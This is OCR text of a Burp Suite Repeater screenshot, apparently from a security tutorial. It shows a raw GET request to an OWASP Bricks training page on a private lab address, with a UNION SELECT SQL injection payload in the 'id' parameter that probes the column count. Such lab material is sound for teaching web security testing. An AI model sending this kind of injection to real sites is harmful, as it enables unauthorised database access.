 Target Proxy Spider Scanner Intruder Repeater Sequen
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8